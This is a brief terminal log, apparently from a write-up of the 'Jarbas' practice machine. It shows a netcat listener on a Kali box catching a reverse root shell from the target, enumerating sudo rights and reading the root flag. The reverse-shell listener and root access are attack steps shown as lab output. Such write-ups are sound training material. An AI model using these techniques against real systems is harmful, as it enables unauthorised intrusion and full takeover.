 ┌──(kali㉿kali)-[~/Documents/Jarbas]
└─$ sudo nc -lvnp 5051
[sudo] password for kali:
listening on [any] 5051 ...
connect to [192.168.50.129] from (UNKNOWN) [192.168.50.132] 40500
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# sudo -l
sudo -l
Matching Defaults entries for root on jarbas:
    !visiblepw, always_set_home, match_group_by_gid, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User root may run the following commands on jarbas:
    (ALL) ALL
[root@jarbas ~]# cat /root/flag.txt
cat /root/flag.txt
Hey!

Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)

Thanks for appreciating this machine.

@tiagotvrs
Project Zero0xFF
Permalinks